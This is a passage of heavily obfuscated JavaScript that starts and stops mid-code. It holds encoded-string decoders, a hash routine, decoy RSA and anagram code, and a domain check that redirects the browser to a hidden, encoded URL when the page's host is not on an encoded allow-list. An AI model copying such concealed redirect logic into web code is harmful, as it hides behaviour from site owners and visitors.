WOmx4N=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(RlTWoc<I0OCjUb[0]){RlTWoc=WOmx4N}else{PSGdB_u(RlTWoc+=WOmx4N*I0OCjUb[12],OtjA3j|=RlTWoc<<Olyb5P,Olyb5P+=(RlTWoc&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(OtjA3j&I0OCjUb[3]),OtjA3j>>=I0OCjUb[2],Olyb5P-=I0OCjUb[2])}while(Olyb5P>I0OCjUb[9]);RlTWoc=-I0OCjUb[1]}}if(RlTWoc>-I0OCjUb[1]){c5JNF6.push((OtjA3j|RlTWoc<<Olyb5P)&I0OCjUb[3])}return czjANXf(c5JNF6)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__Buffer=OddD2fe(__globalObject);if(__Buffer.length>I0OCjUb[42])__Buffer=oE7Lorj(__Buffer,__globalObject.length*I0OCjUb[2]);var Olyb5P=Array(I0OCjUb[42]),RlTWoc=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(Olyb5P[__Array]=__Buffer[__Array]^I0OCjUb[103],RlTWoc[__Array]=__Buffer[__Array]^I0OCjUb[104])}utf8ArrayToStr=oE7Lorj(Olyb5P.concat(OddD2fe(__Uint8Array)),I0OCjUb[43]+__Uint8Array.length*I0OCjUb[2]);return h_1loht(oE7Lorj(RlTWoc.concat(utf8ArrayToStr),_bf8kN(OtjA3j(195),I0OCjUb[43],I0OCjUb[62])))}function __TextDecoder(__Uint8Array){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;function OtjA3j(__Uint8Array){var __Buffer="ylIAUCHEtnv}^mhp`.xF>JLfgz8#*Q!Vi[\"q<w);D=1W:RPKsB0TGkMZNc&39]j?|+4Yab,{oS7~r_$%6X2d5@e(O/u",__Array,utf8ArrayToStr,OtjA3j,Olyb5P,RlTWoc,__globalObject,__TextDecoder;PSGdB_u(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,OtjA3j=[],Olyb5P=I0OCjUb[0],RlTWoc=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__TextDecoder=I0OCjUb[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var WOmx4N=__Buffer.indexOf(__Array[__TextDecoder]);if(WOmx4N===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=WOmx4N}else{PSGdB_u(__globalObject+=WOmx4N*I0OCjUb[12],Olyb5P|=__globalObject<<RlTWoc,RlTWoc+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(OtjA3j.push(Olyb5P&I0OCjUb[3]),Olyb5P>>=I0OCjUb[2],RlTWoc-=I0OCjUb[2])}while(RlTWoc>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){OtjA3j.push((Olyb5P|__globalObject<<RlTWoc)&I0OCjUb[3])}return czjANXf(OtjA3j)}function Olyb5P(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=OtjA3j(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}try{}catch(RlTWoc){__globalObject=I0OCjUb[0]}PSGdB_u(__Buffer=__globalObject?Olyb5P(196):Olyb5P(197),__Array="",utf8ArrayToStr=void 0);for(c5JNF6=I0OCjUb[0];c5JNF6<__Uint8Array.length;c5JNF6++){PSGdB_u(utf8ArrayToStr=__Uint8Array.charCodeAt(c5JNF6),__Array+=__Buffer.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__Buffer.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function WOmx4N(__globalObject){var __Buffer,__Array,utf8ArrayToStr,c5JNF6;try{}catch(OtjA3j){__Uint8Array=""}PSGdB_u(__Buffer=y6uFrk(198),__Array="",utf8ArrayToStr=__globalObject.length);for(c5JNF6=I0OCjUb[0];c5JNF6<utf8ArrayToStr;c5JNF6+=I0OCjUb[45]){var Olyb5P=__globalObject.charCodeAt(c5JNF6)<<I0OCjUb[42]|(c5JNF6+I0OCjUb[1]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(c5JNF6+I0OCjUb[46]<utf8ArrayToStr?__globalObject.charCodeAt(c5JNF6+I0OCjUb[46]):I0OCjUb[0]),RlTWoc;for(RlTWoc=I0OCjUb[0];RlTWoc<I0OCjUb[47];RlTWoc++)c5JNF6*I0OCjUb[2]+RlTWoc*I0OCjUb[7]>__globalObject.length*I0OCjUb[2]?__Array+=__Uint8Array:__Array+=__Buffer.charAt(Olyb5P>>>I0OCjUb[7]*(I0OCjUb[45]-RlTWoc)&I0OCjUb[6])}return __Array}function dkUN1V(__globalObject,__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,c5JNF6,OtjA3j;__Array=Array();var Olyb5P,RlTWoc,__TextDecoder,WOmx4N;utf8ArrayToStr=Array(Math.ceil(__globalObject.length/I0OCjUb[46]));for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++)utf8ArrayToStr[Olyb5P]=__globalObject.charCodeAt(Olyb5P*I0OCjUb[46])<<I0OCjUb[2]|__globalObject.charCodeAt(Olyb5P*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(WOmx4N=Array(),__TextDecoder=I0OCjUb[0]);for(Olyb5P=I0OCjUb[0];Olyb5P<utf8ArrayToStr.length;Olyb5P++){PSGdB_u(__TextDecoder=(__TextDecoder<<I0OCjUb[42])+utf8ArrayToStr[Olyb5P],RlTWoc=Math.floor(__TextDecoder/__Buffer),__TextDecoder-=RlTWoc*__Buffer);if(WOmx4N.length>I0OCjUb[0]||RlTWoc>I0OCjUb[0])WOmx4N[WOmx4N.length]=RlTWoc}PSGdB_u(__Array[__Array.length]=__TextDecoder,utf8ArrayToStr=WOmx4N)}c5JNF6="";for(Olyb5P=__Array.length-I0OCjUb[1];Olyb5P>=I0OCjUb[0];Olyb5P--)c5JNF6+=__Uint8Array.charAt(__Array[Olyb5P]);OtjA3j=Math.ceil(__globalObject.length*I0OCjUb[2]/(Math.log(__Uint8Array.length)/Math.log(I0OCjUb[46])));for(Olyb5P=c5JNF6.length;Olyb5P<OtjA3j;Olyb5P++)c5JNF6=__Uint8Array[I0OCjUb[0]]+c5JNF6;return c5JNF6}function uVCRst(__globalObject){var __Uint8Array="",__Buffer;__Buffer=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__Buffer<__globalObject.length){PSGdB_u(__Array=__globalObject.charCodeAt(__Buffer),utf8ArrayToStr=__Buffer+I0OCjUb[1]<__globalObject.length?__globalObject.charCodeAt(__Buffer+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__Buffer++)}if(__Array<=I0OCjUb[23])__Uint8Array+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Uint8Array+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Uint8Array+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Uint8Array+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Uint8Array}function OddD2fe(__globalObject){var __Uint8Array=Array(__globalObject.length>>I0OCjUb[46]),__Buffer,__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=I0OCjUb[0];for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[2];__Buffer+=I0OCjUb[2])__Uint8Array[__Buffer>>I0OCjUb[53]]|=(__globalObject.charCodeAt(__Buffer/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__Buffer%I0OCjUb[52];return __Uint8Array}function h_1loht(__globalObject){var __Uint8Array="",__Buffer;for(__Buffer=I0OCjUb[0];__Buffer<__globalObject.length*I0OCjUb[52];__Buffer+=I0OCjUb[2])__Uint8Array+=String.fromCharCode(__globalObject[__Buffer>>I0OCjUb[53]]>>>I0OCjUb[54]-__Buffer%I0OCjUb[52]&I0OCjUb[3]);return __Uint8Array}function iG0HeO7(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array|__globalObject<<I0OCjUb[52]-__Uint8Array}function __String(__globalObject,__Uint8Array){return __globalObject>>>__Uint8Array}function gLonZE(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^~__globalObject&__Buffer}function Km8TxH(__globalObject,__Uint8Array,__Buffer){return __globalObject&__Uint8Array^__globalObject&__Buffer^__Uint8Array&__Buffer}function lVL_FiD(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[46])^iG0HeO7(__globalObject,I0OCjUb[15])^iG0HeO7(__globalObject,I0OCjUb[112])}function RjZ6xXS(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[7])^iG0HeO7(__globalObject,I0OCjUb[113])^iG0HeO7(__globalObject,I0OCjUb[114])}function hclzVXb(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[9])^iG0HeO7(__globalObject,I0OCjUb[51])^__String(__globalObject,I0OCjUb[45])}function AMyPUFI(__globalObject){return iG0HeO7(__globalObject,I0OCjUb[115])^iG0HeO7(__globalObject,I0OCjUb[56])^__String(__globalObject,I0OCjUb[55])}__Buffer=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function oE7Lorj(__globalObject,__Uint8Array){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var c5JNF6,OtjA3j,Olyb5P,RlTWoc,__TextDecoder,WOmx4N,dkUN1V,uVCRst,OddD2fe,h_1loht,iG0HeO7,__String;PSGdB_u(__globalObject[__Uint8Array>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Uint8Array%I0OCjUb[52],__globalObject[(__Uint8Array+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Uint8Array);for(OddD2fe=I0OCjUb[0];OddD2fe<__globalObject.length;OddD2fe+=I0OCjUb[42]){PSGdB_u(c5JNF6=__Array[I0OCjUb[0]],OtjA3j=__Array[I0OCjUb[1]],Olyb5P=__Array[I0OCjUb[46]],RlTWoc=__Array[I0OCjUb[45]],__TextDecoder=__Array[I0OCjUb[47]],WOmx4N=__Array[I0OCjUb[53]],dkUN1V=__Array[I0OCjUb[7]],uVCRst=__Array[I0OCjUb[9]]);for(h_1loht=I0OCjUb[0];h_1loht<I0OCjUb[57];h_1loht++){PSGdB_u(h_1loht<I0OCjUb[42]?utf8ArrayToStr[h_1loht]=__globalObject[h_1loht+OddD2fe]:utf8ArrayToStr[h_1loht]=Ba8mP0(Ba8mP0(Ba8mP0(AMyPUFI(utf8ArrayToStr[h_1loht-I0OCjUb[46]]),utf8ArrayToStr[h_1loht-I0OCjUb[9]]),hclzVXb(utf8ArrayToStr[h_1loht-I0OCjUb[44]])),utf8ArrayToStr[h_1loht-I0OCjUb[42]]),iG0HeO7=Ba8mP0(Ba8mP0(Ba8mP0(Ba8mP0(uVCRst,RjZ6xXS(__TextDecoder)),gLonZE(__TextDecoder,WOmx4N,dkUN1V)),__Buffer[h_1loht]),utf8ArrayToStr[h_1loht]),__String=Ba8mP0(lVL_FiD(c5JNF6),Km8TxH(c5JNF6,OtjA3j,Olyb5P)),uVCRst=dkUN1V,dkUN1V=WOmx4N,WOmx4N=__TextDecoder,__TextDecoder=Ba8mP0(RlTWoc,iG0HeO7),RlTWoc=Olyb5P,Olyb5P=OtjA3j,OtjA3j=c5JNF6,c5JNF6=Ba8mP0(iG0HeO7,__String))}PSGdB_u(__Array[I0OCjUb[0]]=Ba8mP0(c5JNF6,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=Ba8mP0(OtjA3j,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=Ba8mP0(Olyb5P,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=Ba8mP0(RlTWoc,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=Ba8mP0(__TextDecoder,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=Ba8mP0(WOmx4N,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=Ba8mP0(dkUN1V,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=Ba8mP0(uVCRst,__Array[I0OCjUb[9]]))}return __Array}function Ba8mP0(__globalObject,__Uint8Array){var __Buffer=(__globalObject&I0OCjUb[58])+(__Uint8Array&I0OCjUb[58]),__Array;__Array=(__globalObject>>I0OCjUb[42])+(__Uint8Array>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__Buffer&I0OCjUb[58]}return{hex:__Array,b64:c5JNF6,any:OtjA3j,hex_hmac:utf8ArrayToStr,b64_hmac:c5JNF6,any_hmac:OtjA3j}}();console.log(__globalObject)}top.location.href=y6uFrk(199)}else if(typeof location!==Olyb5P(200)){location.href=Olyb5P(201)+Olyb5P(202)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),this[__TextDecoder(I0OCjUb[37])][OtjA3j(203)](OtjA3j(204),this[OtjA3j(205)][OtjA3j(206)]))}PSGdB_u(this[__TextDecoder(207)+__TextDecoder(208)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(209)),this[__TextDecoder(210)]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(211)));const Olyb5P=this;let RlTWoc=location[__TextDecoder(212)][__TextDecoder(213)+__TextDecoder(214)]();if(RlTWoc[__TextDecoder(215)+__TextDecoder(216)](__TextDecoder(217))){function WOmx4N(__globalObject){var __TextDecoder="26/Cg[){#Sz_Qd41DK>Z0~^aWJ\"eTP5}!87jGiU|b?FNOkIsn,;VxYuBM*LRA]%qw&=<@f$vt(Ho3hXEpm`.l+ry9c:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}RlTWoc=RlTWoc[dkUN1V(218)](I0OCjUb[47])}const uVCRst=[__TextDecoder(219),__TextDecoder(220),__TextDecoder(221)],OddD2fe=uVCRst[__TextDecoder(222)](__globalObject=>{return RlTWoc[__TextDecoder(I0OCjUb[60])](__globalObject)});if(!OddD2fe){function h_1loht(__globalObject){var __TextDecoder="LO&f]#XuPCa~A5oE,x\"l)cnRQI2vmGJpi;ysdbD*!.@wz^ZVh8N<4/Ue_F$gk7BSj0M|`KHWtY:(1Tr%3[}+=69{?>q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=".oArBCGJY+Zs\"S@K&;(DM*>VFdH%Ppt|UjNx96yke/$h!~c,lQigE#]w0a[n13_qL^f):I<?u8Xm}=OvT{`54W2z7Rb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="3cRHALeIgBEPOnVhtuv!wT[Z9x|SGDCJ~{f?rU5Xk1zF6#$N.o;i/]Km<y7:4l2,YQ*_a%\"0&@pW=}d)^b(sqj+`8M>",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(__Buffer(I0OCjUb[61])in gLonZE){__Array()}function __Array(){const __globalObject=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__globalObject.one.shiftLeft(__Uint8Array-I0OCjUb[1]),__Array=__globalObject.one.shiftLeft(__Uint8Array).prev();while(I0OCjUb[19]){let utf8ArrayToStr=__globalObject.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(I0OCjUb[62])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__globalObject(65537);let __Array,utf8ArrayToStr,o9Jlo1;do{PSGdB_u(__Array=this.randomPrime(__Uint8Array/I0OCjUb[46]),utf8ArrayToStr=this.randomPrime(__Uint8Array/I0OCjUb[46]),o9Jlo1=__globalObject.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__globalObject.gcd(__Buffer,o9Jlo1).notEquals(I0OCjUb[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/I0OCjUb[46]-I0OCjUb[63]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(o9Jlo1)}}static encrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __globalObject(__Buffer)}static decode(__globalObject){const __Uint8Array=__globalObject.toString();let __Buffer="";for(let __Array=I0OCjUb[0];__Array<__Uint8Array.length;__Array+=I0OCjUb[46]){let utf8ArrayToStr=Number(__Uint8Array.substr(__Array,I0OCjUb[46]));utf8ArrayToStr<=I0OCjUb[86]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,I0OCjUb[45]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),__TextDecoder(225)]),__Array="");try{if(typeof window!==__TextDecoder(I0OCjUb[64])&&typeof location!==__TextDecoder(I0OCjUb[64])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__TextDecoder(227)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(228),y6uFrk(229)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(230))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="1FVmBEstXGQjAqK0[L2Pg_O*N#H$}`S(fYTe)k.Rr^IMwCUWD8/>x5i,@!pu~<=J;olz\"y9vn:+?%a|]d{64cZ&37hb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(Olyb5P(231)in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__globalObject,__Buffer,__Array){var utf8ArrayToStr={},c5JNF6,y6uFrk,silhGmM;if(__globalObject[__Buffer+__Array]!==void 0)return __globalObject[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(c5JNF6=I0OCjUb[0];c5JNF6<__Buffer.length;c5JNF6++){if(utf8ArrayToStr[__Buffer[c5JNF6]]===void 0)utf8ArrayToStr[__Buffer[c5JNF6]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[c5JNF6]]===void 0)utf8ArrayToStr[__Array[c5JNF6]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[c5JNF6]]++,utf8ArrayToStr[__Array[c5JNF6]]--)}for(y6uFrk in utf8ArrayToStr)if(utf8ArrayToStr[y6uFrk]!==I0OCjUb[0]){__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(silhGmM=I0OCjUb[1];silhGmM<__Buffer.length;silhGmM++)if(__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(I0OCjUb[0],silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(silhGmM))||__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(__Array.length-silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(I0OCjUb[0],__Array.length-silhGmM))){__globalObject[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__globalObject))}if(typeof top!==Olyb5P(I0OCjUb[65])&&typeof 